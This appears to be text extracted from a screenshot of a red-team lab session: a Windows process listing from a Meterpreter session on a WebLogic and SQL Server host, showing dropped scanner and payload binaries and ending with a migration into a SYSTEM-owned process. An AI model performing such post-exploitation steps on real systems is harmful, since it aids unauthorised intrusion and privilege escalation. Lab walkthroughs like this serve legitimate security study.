 File Actions Edit View Help
1472 496 vmtoolsd.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
1512 496 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1836 496 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
1880 496 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
1956 2580 cmd.exe x64 4 WEB\de1ay C:\Windows\System32\cmd.exe
2052 496 dllhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\dllhost.exe
2136 496 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe
2216 4884 fscan32.exe x86 4 WEB\de1ay C:\Oracle\Middleware\user_projects\domains\base_d
ain\fscan32.exe
2428 4076 conhost.exe x64 4 WEB\de1ay C:\Windows\System32\conhost.exe
2496 496 ReportingServicesServi x64 0 DE1AY\mssql C:\Program Files\Microsoft SQL Server\MSRS10_50.S
ce.exe EXPRESS\Reporting Services\ReportServer\bin\Repor
ngServicesService.exe
2528 2580 vmtoolsd.exe x64 4 DE1AY\mssql C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
2580 1584 explorer.exe x64 4 DE1AY\mssql C:\Windows\explorer.exe
2748 4076 conhost.exe x64 4 WEB\de1ay C:\Windows\System32\conhost.exe
3296 496 sqlservr.exe x64 0 DE1AY\mssql C:\Program Files\Microsoft SQL Server\MSSQL10_50.
LEXPRESS\MSSQL\Binn\sqlservr.exe
3332 4076 conhost.exe x64 4 WEB\de1ay C:\Windows\System32\conhost.exe
3428 496 taskhost.exe x64 4 DE1AY\mssql C:\Windows\System32\taskhost.exe
3488 3472 winlogon.exe x64 4 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe
3584 496 fdlauncher.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Program Files\Microsoft SQL Server\MSSQL10_50.
LEXPRESS\MSSQL\Binn\fdlauncher.exe
3656 348 conhost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\conhost.exe
3788 968 360Tray.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files (x86)\360\360Safe\safemon\360Tra
exe
3868 928 dwm.exe x64 4 DE1AY\mssql C:\Windows\System32\dwm.exe
4008 1956 java.exe x86 4 WEB\de1ay C:\Oracle\MIDDLE~1\JDK160~1\bin\java.exe
4016 3584 fdhost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Program Files\Microsoft SQL Server\MSSQL10_50.
LEXPRESS\MSSQL\Binn\fdhost.exe
4060 496 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\sppsvc.exe
4076 3472 csrss.exe x64 4 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
4092 2808 360Tray.exe x86 4 WEB\de1ay C:\Program Files (x86)\360\360Safe\safemon\360Tra
exe
4120 896 a.exe x86 4 WEB\de1ay C:\Oracle\Middleware\user_projects\domains\base_d
ain\a.exe
4532 4076 conhost.exe x64 4 WEB\de1ay C:\Windows\System32\conhost.exe
4716 4008 cmd.exe x86 4 WEB\de1ay C:\Windows\SysWOW64\cmd.exe
4872 4008 cmd.exe x86 4 WEB\de1ay C:\Windows\SysWOW64\cmd.exe
4884 4008 cmd.exe x86 4 WEB\de1ay C:\Windows\SysWOW64\cmd.exe
5024 4076 conhost.exe x64 4 WEB\de1ay C:\Windows\System32\conhost.exe
5176 600 slui.exe x64 4 DE1AY\mssql C:\Windows\System32\slui.exe
5808 4076 conhost.exe x64 4 WEB\de1ay C:\Windows\System32\conhost.exe
6120 5392 rundll32.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\SysWOW64\rundll32.exe
meterpreter > migrate 2052
[*] Migrating from 4120 to 2052...
[*] Migration completed successfully.
meterpreter >
v4.0.5 By rebeyond